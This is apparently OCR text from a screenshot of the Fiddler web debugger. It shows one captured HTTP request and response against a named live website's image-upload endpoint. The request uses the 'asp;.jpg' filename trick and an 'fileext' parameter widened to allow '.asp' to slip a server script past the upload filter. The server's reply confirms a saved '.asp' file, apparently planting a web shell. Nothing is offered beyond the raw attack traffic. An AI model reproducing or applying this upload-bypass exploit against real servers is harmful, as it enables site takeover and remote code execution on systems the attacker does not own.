 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.520hzty.com/Manage/Base/UpLoadImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
User-Agent: Shockwave Flash
Host: www.520hzty.com
Content-Length: 10751
Connection: Keep-Alive
Pragma: no-cache
Cookie: validcode=TUJE
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="Filename"
33.asp;.jpg
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.asp;
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/AddParentAlbum/
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="Filedata"; filename="33.asp"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:03:18 GMT +8
Content-Length: 0
20150323220318.asp